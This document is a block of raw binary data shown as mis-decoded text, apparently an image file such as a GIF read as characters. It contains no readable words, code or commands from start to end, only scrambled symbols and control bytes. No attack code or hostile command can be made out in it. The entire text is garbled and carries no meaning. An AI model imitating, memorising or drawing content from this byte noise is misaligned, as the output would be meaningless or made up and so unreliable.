��fx'��� ��� QI��^��=� AӁ+w�>({��&f��D�]����zXh�H,.���&JJ�3��1��΍n��.��>� :��N%�SmDS��^�-���(C&��fB�"&@�k ���T5þb=5#���֒B����'���C�Kf,�(��}4��0��WA1H�8�!jZ�@��tt!	VT"�̴G� 
D�v{�C	�P;h@
S�;� �,lALd�0�aB)0��n�D�7�s���(7l�Mc�� ��$�5P��^��:��Z|�=�T\�]@ZF�s������ဿ��!�G���Ⱥ�� ���� ���'����a�@>��|�O�'v����x$�<A/��`(�㹊O��*B�ζ�R k�scܒ�&��XQ�F��]N *`�+H] @<H��=� �;< @q��1���0�\�AЃ?@�E�@t�E`�Wx�IC@A'�n9�0��Lp�C H�
h	��>�b;�08�k  O@��@3�$Bۀ�9�(�� ٠���q���������+G`�D�P� ���H���4��4D�	,�8� �B;�8�у<�I���C��C��p�<�6���c�Dp�
��Y����ȭ� �����"�<&�=0�J��De��	���� �- ̀7�P��� �� �x,�FI F���%PF�p);(1���i�Fi��kD"`W؄6aHȄ2��KR����S6Oȭ�@��%M<�C�&H�(�������9��z	M" �����Y�[����[� �����>����`ed��\�ȃ/HJ��4PɕL�5pɗT�4��A�5o<Hc�P�@��>f gsGP�[���D�Jq�>~�K	{�s�����ܐ����x��� ��V��dP��t�&኎|�T�h�:@IJxI�4��4\̗L4D$4 �9�(H��;�Q�! HG�� O`�v�@�������'{�>l++�����c��K�@a���+w�wë۔�%��+7�	�et %`�  *� �Hb��-�˗ą��\���L\X�4̽�vh���BG  � '�>Ȱ��Dǻ�MJ��"�E�G)����������z�@IHQ�\ wY�[�=Pw1<G��"ᜦ�����b1 W�3���5h���N�$�]�Fʄ�(���� J�J��>ʹD��z�@�Q���119 4�C8T4��":�$ȝp�	Z��X�%h:�ˌ�@`���$�ᴂK��>@F`�Ѐ^�5������L3PI4��"���h?���	�p�'h�x�slss6VD�z�� �%p � r(��JB����L�?��%�RK�x��I��IkP/}.���5-�78�3���Hbq�4/��� �cmb��4(-2i�E`_�Ǆ�0`�� ��1�>�R�A�3y)?�R]�*�����J����M��@�O�$)��*؉* ��~���	��/M�x,��;�*����P& �d݉VQ�]���4Ȃ]�I�VH�-��X �yM���'{���1<�@Bu��$*+$t?�s����[ H%���ް�������I�V�u���x������A 5}X*��:��a%V:m @V�T�k C8�M��(��B����sMV�-ڰ�������|1wՀVÀ�:��A)?� ���,�M�X�	"e��TaL'�#���J� ��;E�b�ؿ��k�!H�6���+O���Fm�ͼ�i�0\P<p<�����SJ��A��H� ����࿈��Ic�X��%�% �p �` P��Q)5(F(A-�C����d][ �X��ӿL��'X!6�j�!������5�\�87�����P��^<0�1���$�6o�?��F���J�����c�Ԩ �~��w�O` 6�=����I�W��_�EV^[�=VVɺ�)�uɄ�ġ�ۃCŘ?�y��wY���6V�hP��=���hW͛\�mR)$�O�ٝx�*����[�4 �ŝ�*P����U���9�_����]�%�NV�uIJ��4��-H�?���:�-���< �%M���L�Li+�ށ6�F&� D��$�c$�V�r;���L�	P�W��f�W����E�w� &�Z�ڍgi�d-��b=V�M���:�1�Wp�)�K� ����?Zn(�Di[c6��0h���e��ɈTZ1���<^͗��M�W� ��������!�W� ҭ�`�(&�,P�	��_�i80�?@�^��d��c=[3��P�0�FS�Hp�̚��p%J��d�@�_�=�66h#`�%P�� #Ґ�z"J�c�9Zqu^�y wI�K����f�b ��9Xb���XX�K��70 ;��^�Xa�N�U`�D�wD'�g?�P�B��+P�<��%JQ\ ��h�N(�]XP�@:��6��^f�����w��*K�����X�*i��+����k�	&����F[�d[�4�5`�: ��b[�n)���Q��tYYn������]������օ -��%#b��с���0��Dg����:вt�[L��e�i��X
��	_�  & ������9��K�tg�N$'�8��K
�Q��(���a����L�]�.�A�O:ز� M ��oI\f����	I����_dpO,�Cšp�������K����Рe�b)Ѓ��M`�������ŋ9ao�(�X@��Ӱ�� r���� {:%���ʈ�����I�m�vȑ��߉  �~H�p��U�����'  w����Zew�Ӻ��" ��ބz��DP��~������76a^Fh͈��[¸��Ͷ��; 4& ���x�������� �މ������w���VW�
������Ns�u>E�,Ym�K��<��D���?��c� ���q�2�����@�-Q
f  ��m�UEH�Y���}}X��,����f�wx�� 0� 0n�pH�����}����S$$p8��s�ȼV}��������2�^ ����#�qt���ɵQ0�JZ������j�4�9_W��-���N �U��y ���1���� 'hl>���_�w΂�j��9����O�Ah��耻�u�ћT}�{���=m��R{����߾�'�R���,��y�R ر u��+�p L�+� `u�^ �~ÿ�|���_|���W$��j��π��s�`ؼ����z���q�9��7���2��>���*  �d��
	.X�� P���b8�����
W  I�:��a�M��1a����&�-S�4р R&d#���H�
-R�h�B
OȨ����ZU��]8�"S
�n���i��e, @�*z�,X�@!j��1� 	B,�HpƊA:��Q2rɾ3L��&薠�x ̔�<���	ҧ��5c�ӧ"Dx�T��W(\2C�^��Z`Bo"�R���m��{O .��K�U(p@�xr��3���1���8x�8�/$�Yhd�!Zd�F�M�HP`K5�l�	Qwа�"d�T(�p�oX �B3�pW70�^,`�tK�ucSqyR�
� x��'-q�F� K>&�|�t��}�I �@�0@���6ڂz�jE ��e��(����案(L C�H�B30ו.~��L0����HAn�-�@$���p�zyz�C�yP�{%�YI*�`�G<��_�D �	_� E���Si��QH���G5��@����Yx�I	>@����E�}#	
,*"ZM9en"N�c<`�U�@-�y ���g�
3�ruDYH�4+|��	@Eb�Z�N:(lM��%@���B��Q,,@.o�V�pj\�7��G����?N�	
 ��)�'�T9p�Uz�@K0�� �=}�M4������U�'�
��װ��� R�]���yw����t`K&�0B��1�	�F�hU&:pU�!�" K���ѻe�݈��8LM�if��et�q	��C"}�j�"��
(�p&\ AI��+����x�MA	�p0���r%T����:p�Yg��: �UA?� P�;bY?.@�����^U�?j��:�aB�/Ŵ.#Y��`������A"����N3  �&�xS����< ��c�@b��Q�a? !�0�t�G2�Vt�5�l|x _"ǭ��Ge��x��"���R��t�/!HB0~b ���\wW)p�W���9,�P��  @�:8<���nxKG�N؂�a�;YQ� Eu8$�At���1�GZ��� �9�����J��D�ڵ���T�
�� j0$KB�"L: ���2~�U*�Aj����nw��z*��;r0x��B:��!�!#�0�(@w D�WG|�7P\V����LE ��2?��"8X��d������J�9��*�j!��U��g��v�&"Xh`$8L�ȓ�@�L  ,@-:�`:8���oB@B���M��`��C�p9݁O�����q�E7[rG�yQ>؁
,ప$�O�Y  ,x��٫qV�����8����`�#$"��As00�pm���V�;0ew�f��!��� /��( #�dg�2x S�\����� $�Yf�0x�+;����D9��*��C&�1'1XC �r7��� \Gx�v�P��ή�� F ��v4�KXp����шd��L�`DQ�px�
[�|�I�v��޸��R T`��8?��.� x��)� ���1Ҩ&)�ҢuWH � (L&! ��A�̡s��@�+;XA��`�8,wAv
��)�%�^�AY/���� 
���B �T��$��]���$��� C:S�tBR�%QW�"U�_O# .��ֵ
���E�30GP�5���L��T	OP@@��l��-:^�[vã72��;2z�|da�@ 
�p�� ��/� �
[��p���
@jj;�����V.��ҒZ�Ѭ!�"]I�� �N'bWr]B�ь���+� ����+�` +k�[�Ö�E7yJ��0�o��Ȅ��y�}^A8"��,��νN=�	;� >!��Όf4{� Q�Ȋ�͕��z�í(eppѲ� �90�r���k�/$�L���;�ZxD"��,�C���s"˛CX	*�x�}�JD��6�����*��Qy�_	�Ob�pK����N_!v�YUF�l�'�`O��� $~�ʭP0�
`�����Q<gnAz&��&J�y^���+ @�'Ϫ���^*�0���C8���Ad���"�V%�]d`���i���p�Ad�\���OxB�q=�y��*���(i�R%�h� ����`z�7�	� xʎy"�'�,����e�����(�Y��% >�IW��e�/��~��� H�	�F}İ�`P�}X��\�I���Hh����UdT�0�Q� �$�`A(�S�\܅Ap���^�5���!t�X��)G.i�
do]D�[��� ������Gd��F-�� ́ ��_I|h\"dD� ���KG�X�U��D��] ��(������t�b����lA�48���A�ҕ]���U.��o�i%��� [UT[��=�0	SFy��	�0W�Y[�B�S�8�ҡ���	��1�{ ��	�-]� 
���@��� ���8�#�8B,� 02G\AW��i�@/ZX�&�����Z��^e�(fTڕ���1���|����iD/�٧q�E� c,�@C�J.MF4f��A�١$`A
>�2Q���|��XR�}�!(�B��@� 0������d�Y��1&f�����<P.�}|�����ѡ�@(�f8 	�Ե`[t �b"�]���^e W��6N#�i^֡ T@[�@ �M|U�$&� [A&:e�`�ݝ�@5b%9� L.�#�����QAទ��YaO��P� d! �ȝ�`[�@�HL� ��٦-[5rb�u^�}dz��4"�%Bd pA��- DĿ���$nb�f��[��!aor& ��U�G�\ur�Y�^�"a�^O2&A8�=��d��� ��AA0����Z�&ovfFBCr�4�$Hc��k�@]��E���q��(���e�ّ�$�ҀQYq":��`A'VF~ <��tV!�=�)Z�f| 9&A�E�8D�I(a��hq꜁ �4��F�!��h�P@�ҽ���A��Gh	Ρ�4K���e[�P�4K�!�#$B�9�G��~�0��0�݆�"�>�D@	����bv�T�ĒmyAĚy.^�@Ͻ &g	���}�p*���� �ќ�ט����&�ِ!(LN��nf����mc�	�~�]́�n�u>���Z�]e_�T_(��Ć5e�jz��E������(�i&� ��pМp�ᖁ�(���B�PiQ�h�Ql+�r�ZT~��et)AʒL����<����ĝ���e��86��ś��[��S��S�%� @ �&��fi8&̡�B��fj�Vj���&�� ��R�i����1��ـ��������I`�#��U*#�������fkm"�U@�q�����% 8� �F ��Bi�� [ު��d�%�&�R���H�r�kz�� ؀�2����D ��)��	�n��Sa���%����(��S�(��h��ܐ���B��6�H� �A)�!���d_��Ǫ��r�u���m�
 ɞ� �-����-�1�b8TZa�%Y�����S�_I:����T���{�� �0����*/�����e_"�SP�<�Ȟ�(�>�0��@����cj_�ʉ�r)�rX��&��l_̛�Ű2nHt ��*�FF�6,p�e�f�I�e&JO��%�s�E�k��+Aīٚ-���� � 0��oI_�)�j	@-
���N|\rP�ҹd���2�R�f�-p��&���2^@	���h�����N��V T�~���p�ܕ�^�M�����n��2�ɚ�說��������d��$�m$B�b���y��y�( Y�V��R+p���\@Y�Ox��1�Dӎ �Y�Q�dTF�����@J�)	?f��@�	t�	��D@���f�J�Z�ڼ�h�W�Ķ��p������s�����聏v #��h�2咒��Zq�R.�j{D�F�璬��	��8�1����@�2��W�����r_�Z.GAl92�y��������(�� nl�i��ר��2�%O��	B&��Ghm�}�,�b	��FG :�1G����:�s8��f��vz�d!���h��h�D�D���>�(;-[����kv �0�V��r��MCpQ��X1����)\�}D��)ð
�� �G��08�/:k	��1  eZo�;��J����U�h�zL��Y����N�*/������pAЏ��i����8.��u[�&���
E|\�� ����( ��Wt���i�qZ�5h�:��=����( H��m�&��a	p��h����že�)�B��b�]	P���$��Ns[��(�Y~|�\�����	Y�i:e+�s	��Y�����g�� tYk�=�5 ��D�I|r���)$J�b��s��&��#� $7���]���V�EwBkj`7��"8�F��f�wZ��c�X:�)���x��Y�wz��g�8Gw��G���zT�r�gH�bE��^SnpO�1I.D@n��Ŭ0qiQ�%"�
2��ueG�E����;�6A�w���G�r:+y{4��):t�����w�	F�
A��]~������e�+>��Aao]| 	�+z�~Z����F�j��P�ۥ2go�c�5���;sz��vh�w�3��m'A4��.�BS�A_n�K�)`�%	v�k����} ��Zx��dx�!���!��Q@Av�f�x(8���5��h�>���y��5��7����gz�rt;��Y﷜���6N�4�^�4@�GԀ��T��؅	���@q/jf�\]N(~��N�*+��h%ħy	(�����������׸��8�lu��I�m�}�U�Dc�}��n&	���Ƹ���m�d��o�,�fZ��)'<�)�.8�:���ċ��?&h�qz�yZ���[ͦ�x�ޣ
��BD$"/ �e��B�c0�؀�E@��6������p^��"�gzeH=�*�.��>�c<t{ԇ��ǬX���y����W��   b�i�?�K���r�k�p�8�s��iQ(i��o:i\�(�G���H�uy��|�yw�ԣ3X�6��yO�W���2}_��	�
�b_DF������G*��e^UK���b-�@h�[9]iJ�o���+�����2�	���'� �����y��3�.=�1�u�v���5@ذ@  � V���a�DW�@�r�DX�`ш��9s��QC ��ȱ#�@`9r
?`΄r%��>r�y��" (��� J4m���J�.E���J�*�`Y�e#|HZ���`|8�� �Aqd�#nĒp䜕	�ԨbC��9|����!�GAqt(�!�PX�)��LL�zu�ҧMB�Zb5ӫ\�� @U	 ���?H[�уGu�]��� W�hN$a�����c��0y�C$�'�tIQf_��y���k��N�\��u����j,%��7��;+���2�����0z�!�j0���D,������'+QĺXpI"��̳C�/1�PB-%��M���϶֐��7�����4�G�:�c�
.*��'戯������.V(m�:Ç3J����2�N(�`�#��bb,��R�)�`��P�b��*�l�I��R+���K� � �&�a���K��!�6�!DOw�t�2��͎Xc�1��K��k:������L:�G���/� �RQ �p͠��k�G����㒚tK N��1p��aO�����P��zZ!��k�#���a��J ������XM�A	~��*~\V�e�C��?{+  !�   ,    � �  � h�
 +V�p��+pH��E�gH��S��"N�ȁ��ÅP��TIc�0[�l����6i ǌ+:��<�3D   ��>1��p*ժR\�h�+ըZ&D��`F�x�RE��j�1�C �4i�D�R:r���C@�gMA�w�Q#X9d$A�@�1��}��� ���T�ʆ=�"ت�Z1k�ىVH��H�b��I�Bd�G�M� � b�`m־��A5o��`G�>B��r$Ȍ*�C3�����R����+��1 �@T��B��1� )V��"�D��ER$QDh�� >�pE"�� �v))&��Рy2EJ��@W\���O _h<A�5t��[��CN:�TTI�CiEEleF���܅Sl�!Sp(ŇӁ�8 @9��ȍG8���D";�p(qD"5|� ;�P�<PRp��_kLr�ՓP�V�Eě�EĠCb@x�|���Yl��j�Dt@@"��B0��W�7W�0�	���W�`�T�D��._Hz��L�WU�Z�Rv���n�B"�F�ȫp�1��Y��O�&HN �+l�\���6��P/5�	, �נp�
@@| � �z��Q $��@�T�i�!�$�@�jQAQa:�2T�	�E� <}0!�I �P���G���)Ŵ�Ȱ�'
(0�(\`���2 �з��.� ����T���E�7^8�0:Q�KH_�N*WQ )n<	d�
F�[0��|A����N"��gkf���=
& <�?��$D�� TQ�5�M-�N*�I[���JZd%C�g��4�������q�
+���[뀁!jPq(, �̀�K(�'�Ղ� �3Cx���-45�A�$K	�	���@�">��#�؇PE����I�0�"�XɊf:ݭ����Ev�� Z�����(��R�_�
��D  d@x ` ��	& z����b/{��E3�1B��
�B!��BCD�VSsN�:"���NF Ȁ8 ���Q��������|�Y�UE$a�z����Q�B��6  �f���1Z�R�$�!���-��AL�˂�"Ge�u��d7;xb2 ��
���C`��  �L$ �
�l�A0h��mj�D!�r�f`��g<�A/�m,1��A���J5Z�N�Э�Đ2aW#�c��K( 	�&��A  F� 
↲�1p�t@� 	J��9'�GP�a<`H�Ҋv�C<��`:���3!���?�b
18a
�*���p&�$DxD���:.P��B�>��
��xR�Ѽ%s@��,�?H�&M�gr���謜�K��bX���P$!	5�>E�R���2�_��0���
 �%�b'����S@2e��L E��  �B�'[@����lZԢ���E�PE��T1�����^���c�W|�!E�,��j+�l!
N��T�����WZ-@ � "��(&,i�я���d  ��`f3 �B���x�)�!�j�TH�?o��Y��zh�.��T"|HґC:�����m6Ӛ^ҙ�4�" ��m-�[-2�P�̏A���6ɷ�B@>��Or8���0�$�:39��mB:6� �nc5�V����~b��� ������q���uE� �4 �y�㋴�Tf)�pB؈�?J��d'��I��e��@���KA���Sও%�$@oX��.����t ��I��\l� C.h�,�"�GA	�v��P:�*�V0����(�Q
���*��H���)l�R�^��Kx�'��2	���q�d͟l��� ��{{@R����oOtB�zj�
 ���-n�1棚�A��6x������E������*jr��>Ze�VS�6 |�h�L��&��D=���W�K�*0�?Z  /�,`���5� �B�� .�C ���]$�z�� (H*ڠ
�㈋�ua�ԧ�/D!�Rx ����@����2E �R�v�,@�c>r�?��2K n`��s,<F�^�@x�nEX`a�����7�c	}K=8A�:�2��h'��Z�����d��vw"E�r�����=���"�}ͫ>�a��/�Vx@x6����h<��� �Si�G��،_�;iW/�A5F� rl_���]e;�� �& ���1b;���'X�����0�%���;�u�?'/��{}�W4eS!p���P`H��Pi�	�� Ad�TTJ6�eR0`���yE�y��O�9�<��90 �{0;-�`<�T^�7s�BE�w*����R�!����Ww����( X��`�F`Q`�ru��2r�T7+�S&iRv%���	z8|����;�S}�0�OPn� $@^�?��  �!p7Є��sP�)�!4��4`�`�@�T�`�=�G
Euuٷd
#Hu:��>�5�0��s`6@ 6� s�S,����HX�7�%	�p�� ��rwww~�3�>� o�s��xL"/�O %X�vp�1 ҠŶ�P�q��'qJF ��Q�h�R���|v�:�J�2&`,��!`� � �Z`O�+�5 j  ?�Vo� WP�TOp3��[�X�����6y��h }�W@	�v�I�d��
N�uI� 7�����J��S\�^�9`Py�Vu~�� *�	�v�;� ;P�o&�L0B���
 ��oX��|)��0�8Y O� ��x�i�� �{f T���d��
�VCwq`0�ào`�� 
���c��	�0�0�p������Rl�O`�� <�"{�V�F�xP)�.QRN�N�{ S��L@��r��y	���1�Wz
c`�
�i\W�dð�Ky:�z0��|�������Ap_�+�`9�X"*�� � X5`K�<t)�?�! �W^/���� c���OR��y��$ r�4
 ��������a��i�B��@HS1�&[�8�7�*C �u ��ȈO )�A:BE�T�V�)%D/��$�g\����(/��� �>���P�$b���BmNY+N0��y�5�61��aO�2�� �� R��ZF�r&@�8P����B�U$�N�3�9hJ��{��`��0�>�
��
��*��X��la
� ��:N Dp: �z�aҡ�1 p~k�2 DD�^X��?Ʋ��+���F�*`.	PF�J��4� �ǢYȦ���j�{  ��������dG��zPȪ>62VEJi<�@{s�@�sC^��Z�?AR�3*�FP���.b�,5�"*hZ�ZX�o��
y`��Z���*��%�3YB;Y���6������:1E�+�3�TJ  D�j�F�H%<�4[�� ��nڡ�Rx�����Yq�2K�Z�r����
����%�[���'�Hy�;	~�0�":�y 6�Z�U�1p˨S@�>H� [�e]j��T�sy` #��z/VcQ%D�JQ�d�SV��9˯:�jAr"l�$芮(�-$H �0`���x��+�Ȁ��	.���	��	t�������Rl�s�s`% !S  �1 |��n�6 �y�FW7��4Y���h�C�*B{��!���
��q���?�%�@� Y��ĺ�H�����
Pհ	$L 	'�	~@�@���.��t�.@؛	��>\ à�L q[�3f+f) O�<��R<	T�T���0	Y|�W��T������VpK��`�u� ����
_l
!0��Z`�Z��y,Ҡ�0zм�P~��Ր	�p�����8L��� 	�;�tP�=�t�'P�tp9
J`��C��O�e*S +�2 ���ͻvp� �],� ���p V��d�lH��v�
0y<�`��Z �|`
�<Ӱٜͻ��Ҁ�:��� 	٫@x��.�'p=�ս'����|����p �|p`%��s?����b;(7%P�X��0�% �\�Ɠ��`���`�	�{|�[��
�Ҁ͕`p��.m��P�|��8=���;��y0�=���	׋�P#��.��PX��	�l�>|A\� 
{`��`C1�� �����q�2-���&��&0R��_��p� � ���  �0	yP	�0X�4
�qz	���lϠ�À�`��� �0��� M���v����~�ȧ}���L��. �����u�M��'0O���v�Ci��w� `�*S��M�6�����8�`�[
� �p�`��pS����`s*��@�� �]k��P���0Y�E�+���z� ���. 	~����	A�ɕ̇�����t��aP[-�5�0�{�����H(�22G�M�6���@���\[������P繚Z��T�gW!
Z�X��B���!E�|1	���H�8<9����>� շ=>X� y��߃��^o��em;g��-�iY5����pipl @I�Ta�TP��g�ٽ� ��@��y!�5EPNΧ��9����O^@��#��#Pwp�0%���]�Ka5�]�G��fN �+cM���hX�u����qx��p�>u	�� �@��o�������������k)��2���·J��|H>
a���0P\�	����⌨�~�^�2ڦ�i� �^_�W�Y�@F >��pp�
� �P����T%!�P��"��h��v���&��)����ښCm�����?��+P��K��;U :��6;�r [g� � 0`�@�$^�`���1�%P%����x�@\Px�!�>�@��{�V��=����V��^�+� �� ��aA� 0}�0f9�c-��Ĳ��� �{�M�b[`���NU��}`%�s���v�! p_���5� �������O>ԙ,�C ����G�2�U:��]e���C1V5� �y'����#��WK��	��F�U��F�8 �`�.�T���uvqPE`� � ��G�.\��1��?'F��s�a��q�� ��9E��L��4�� 
 @�� ��
�X�A��`�   5 ����P�� h]�UU�լKu��Ӈ
 �l�Z�]�q���	"S�D!�ɟv�ҡ��E�2#
��pgȝ0aN��s(� =P!�H�|nrr��AHXB�1���=PT8p`A�?�0���6,�#�<��Z;�"��Lh�Y�1��S�V{\nR��5D�P�"B!C�0�L'8�4�}B��I,� �HL� 0�`�& @)�&�@�4PKm�:�`�	|* �dj7�J
��a�(&��D�b�a˜�X`A�>��n,��L��K+m hq)X�f.��rBY i�:\�ϡ2AL�;�,�<��:*`P�`<3)4��@"&$�a.(��B�*�M !M�P�z �S�ct�x�*6��c��t4 V��F��JIf �  !��	'ѣ�N(�)]8�J:$��0~`!��t�
(3@
DB�$)�M�9��	!4�C���̣�Z���#��`��Є�@�QQJ���R��ʞ1&��ұ.���i�Q `C=P��)��U��̠^%dK�F�������, ��D��@$�H»�>k���d��&
�͠B�&(�46�����c�٦Z��Jh  ��9.�Î=���ߞ���0��-�"�A��!F��:�H�0�����H��2	� �4@�	 ��"A�m)�;m��>'��6�5A\~ ���w�!�Ŭ���Oي�*�`՟�Cj�`�&v�c_��R(��/��˻A��V"aC�L ����(#�Cx`�d(@����@ƀ�fQr�Y�e:VB
a������&OJ H  n(�*|��f�����-�2���q6y���n��H�z ��!2�.I�  ���BŃ$\��-9�6 @��� /\�2�&��	%��I��l�&xY&�>]@6
�@e��HW�`?�̣��E�
q�*�k=��pTE��' �	6����J���H�	E�C5��A,@$1B�a����fC��X�nu���$�$ n+M��  ��  OC�Vb�8��0�&��� ���V�15_\ +�z����
j�ڊ`4 �.��C�"a#Pl���OD~	,��)68�� C�)`��a^�V�Ƅ�\8\
�ȧQ�Ic6s ޗ�,�)liF4���c�k+���U��)c,:�Ym3\+��A6آՠ� "v�H�g���<Q��-���$
� ���EU�)&���:�&Bt
P�(�n²�)��JWj'��@D@ia�dhB��58���I�{����4h�Cz����hDt1����7�J}���2A�Fd	P�t�>�-��t�&@�p.eY�@� �Cp!�6�k���L� �$ozS�z& *Z
Tiq(�"��+��Ϯ�CR��C���%(����$L���o����a���w��HBt�8�шI�:�	ODZ& �ǻ����fG D!
(YJ�0����	) �����RnH\ML�� �z� [)�:t��+@A���(F	�\E+p.S7��1-Mk�"\�aW����$��,$��U1�������yH�K3bU�6$ ����E!p�;�ih
 t�W[���v'[����\��O=U�߭��
,�q�C( � �.t!P@3ӚV����XD� �y� x�1�;j�
� H��P�6؞kr�
  1��#Ip�lF�]���ń|wJ̒�����$�ظ"7�*Ta	���p G$�8�A ,��9�(3�b0%0A	���%�5C�J���0�0jS;<+�6��QP)����jp&p�[:�

 �uW�n8���)�%
w�)�N���m+�{��O�pl����_�����  ;��|%�ԠRs˼�[	J8�P*h�Y �r����,�� tЗ����yG\7f:7
B��w�[ ��{�pIXP���Xu�B:��l,����կvu���x�?�"����h!˰����/buH%�����k�;�S����Aa��C�G�� 9�iPЭw7���5R�$��	xI��i�B�d���Ss���߈xVϥ,��B*���	�� 7@Y.5�Ju��y@%�O�5(�_�ր��C?��y�G?`)�a�bVn!�;��n�O:7l^M(B|�c)�A��C{)�N�i��2�/�9%�p�V��_ �K��%��SZ7 �9P;% ����᫗�c@��s��>/�/�>�k����@���#��ؕ�����n9? `�)��ȀIR��X ��z	k�������*������V
��*`@ �B��� ��	�8��@+x��K��K����C3�J0�;4$�;�/��绾]��жW�A"!؞���<���H���
ऑ9�ê$9 ����� :�j���+��������%�0t5��B 
O����>��4�4��3�"`��;�C<,��C\h�,��h�W������ ��rC�)����i�* 	����H8�:k�	#��G ���1
qQ�s��  ��B`�H�	��1X���66㳃^�H>���>�>��V�>3<��W)�+!��p@2��A!���ـ�H;�*Ѕ%���! �9	ga��	 ����
�ƹ���&¯�;�*�X~dE~��Q��*������A�Ȋ��l�V`Ff�C H�, �;�,����8,8�m�,!�)��#��B�z��	j��7�4L�kA��:�y,�*��\%Vj%� êX�h%��<`���6����?��/�H?��ټH��C�ӝ�A�E?����28����jD%��)ļ*\<@ ��-�j�t�� [�i�P;�Q��x!�
��C
�p��J�H _�؍�	d��46 �d60�K�_�2�ٴȌ�C��,�'@�K��H��0(x��������Gb����/<P<p OȀxL<Lj	5)=P�	�;"TS��(�WL��� ~���p, 6�O�PH�4_Pi���<K/8�VX�)�:\��-��Ax��j���Q���h<y, ����j� Q�S��� �l	9HǓh��	� �)�������V����������R��Q�@�I�> ��ЂQ�iH�b��T�ȥ�M:�;4؂-H+mk��9�P �������u��R��%��P���) `�5�S�KP�]�%@���,���t����xO��%���>�ϭ�1 Ui��:��V�ҳ��*�C嫃9�$Ѓ�U�	\���<ؿ�;7 ��	8)S� �]����X�@����h��ԗ��|��4�| ���  ~�� x��d,P��4-pR8%K��٬CJ��.��"�91����0��Յ�K�̺�ؘb�����]p�kh��k�t���V6�v¦�@��a���~�R������l����Y6��\ʁH�KP�< �^ �*��)MP3X�~�R"�[S��(�`�� t�����Rү���[<X֎�ؽ��I$��9��sc��) 1t��Q�����B E^��������M��5�3�<Ȃ���*Ņ�C ��WE0�"�[�2�܈Y� � ^�%�M��e2�q |�؁D�_OXS�AB����)
yI��+$��D�!����[�RKM^����X��%\:�'�^T5�V�ä�WX�������m�Q؁
 J�j���/����(0< �M��hQŊ	��:���p���a�W��W ���䭁���^���Ł*8�' �,��-ڊ�C�ta4 Y��<`_ߤ�!(��  �49�=?���*����#Nbt�'�T���j���	D}7Tz�T�b���H8/RXc����Ta��5 ���7�c:��bl��W4�U�i>�5���]��7)O b!�U��G�����I�R�-���/p9�SZd�p� �_�[K��m����y��[Ҋ'������H;��8����-�.�H�H(�H�;8�'��.hBu��%��¤؊��D��%�Ǽٌ���!�ʖ,���dJ$��e�kEYҾRx�� �^��[�
�"8�( �:�c�논��~��,`P�H��큄�c��3]�(��37խ����A֋ł�@�(�
�N������m�	�R��U
tM@��
�T��P��]� � p�� ��E�"Xj��ʮJ�e_fP/u� �j���I���:��Q�L7�"�VZ�d�X�]�
�N�V�^X�`E�E.V/t5W��l5~�xO����Yr�^8l����^��eЀ��l��l�f��v�%�#%聺��( ��A���r�b5V�VV��%8%�H���N*������2�q��zү���t��3;箊�����EV�gW��酁&����l~U>4`j9B���y�+���;��v���)��ldeUV�UV�֞��PL�]"Hԓ/��/���Wk��i۳��i �������p,Xl�%���3/q�e�ֻo pq��)�Lڃa�9Ÿ��q��ZlLq1̱�X"W]0����AC^��:R3�8�W W�t.tE��B0��v~���r����hl��	( �~qg�Ywj����)�u)�؄���Q���� �j�o<�7V<��X��U�x ��)�������H��X����k����GK=�R��;�g17 �1  ����}' ߪ��o9B9�ޝ��s'����لQ��!�Q �X d�h�G�V�UN ���;�YJϏ)7�dS�=T�0�!�0�t$�p�P���n�+��}O�Zz���w�wVO���w���Z��\��$�%��(�!��������uC�����BW����)��U��K�f��)�y��ǰ�YJM^���x�K���3��{W �w���)ؚ�Rz[wK�.�ǋ������`�ǂ ?u�,&�A� ǁ�PV@ W�(�ʀ�0i?���R ǹ���������!�=�� ��ȁ��� ��  |N�U|�������[7z�
.��?/����|�'�K@N) k��U��d[������t u��n���rv�V�U�X�d��
��	<䘑`�8V��$���ȑ@J>@%�02ef�2L�):�D��D�U�(� B��@!����<M�Q@�.�8cƍ;n�)+�A�	Ң�����P�N��@�]��
`���`@ "B��q��8��q$��5��q��t�#E
L�7��l��O$@Ā�)S�!���8 �m< ������� {��{p����	NEp�����v��*K�T/�C��G��E8��0r�8�B!���
�\���N2�FO<���OPP�&�x�!������8q$X��_ʩ��>D� Ѕ��.$��&ǝ�(ص yy���V��� �!4�{U��r3��+lt������+ PR9�D$��@H4�!�S���i/Mq�M  �"l�	��r�w��v�@�U��3,cseAW�tx�G�U h�'&7\@�q��z�!�� �I���y`�D	�ٖW��!���PC(@��@@�Λ�Iq'�֞�!�r@�A
J J#�8D"Lp �v� Ê��Wͩ��}!� �> 	ש��TMuݩ�Z���%�XB6�A`*�D&]t/aaa�]��C�vv��Y�l��H�Ķ�fK�r4�-�#�pG�4�@�j�գK B��7�[�k����e���U�w@�j�2<��`<��ڭ���V�I�r� W@q�`n� ���u����p@�,�O��,E:>��D:�ȑ9l�A�1B���n,� ��$(�����
!,��h$|PF7Tg��:��VZ��
�z!6�@�.A������p�
*T��d&�E t�l� (�2 Ta�<�Bl����k~�ΛC�-��A�p�;� C��� TG/,����"5l<2P@��* �z7`@V�s�R�p�V�����g	6@� Գ�'X�VsÈ
����o��H�:ә�s   R�D�1 9P�8h@�H4�$�A ���ׂ��(a�Ȃ�m/[�
s�B�*(`�Cy������a��tH�(y}�� B���'!t��E:� ��, 	��ED!&`�SV� �� 	�@䷿�YQ6����H��� `�2��FA��P�L �II�9	p h@s��`	N����
U��DY�"�!��A)y�E��Us�r���?PgV ����J  
�6� k$@R��f� G�4����O��A�xp�A��I��r=����؅AB����&�$%/y+Z���&)$>�Z�&u��X
@8�v�,���I�ė�'<!
� �����`���
&���s^��,S���h|�/�J��^�
\2�O_��,�%�9�JJ�g�3>���� ʅ�0Sd�$%9ә���N�2 �
FBQEBD"������Ԕ��� _��$��!�N
��U��/r	�
  ,��i���@�#@�4#q� ���v$ ^@�7>So��j�5���R �E�r�HZ��V�j��Dٟ&�{1��)��y�@�,��5@I{�A~�(�� ��-�V��P�
k<T���ۊ2���# ��y݋r � (8�,���DĦS2�"b+ZEdc���|�V�B�{���_�%���|0_�<<|���["���L 8r��\DP�$�TͲF����6�F�n����|
0�	h����
&�_�c���"�s����G�G0�O���˄��gr0�">YMMS�Lk0��A8��(C!�v�򝇚�*^Xp��!�ɵpr�pG8 ��0�-�zAH��M�����ٳ�
��A��E<5}�(��Θ�d�"R�	P�2��  |�&�Z��9I����=@إo�I�]�E|p�l�U�E$!	6\�
� v"�n�8�cz;~�V���P4�c����7�Yʒ���l#���P��͐d�90w=C��D �Il)z��O�a�G�A˔�D�l����f��Y��G8aI���M� �:��+,����Ō�!Ѐ���HXv(���'�*�6�
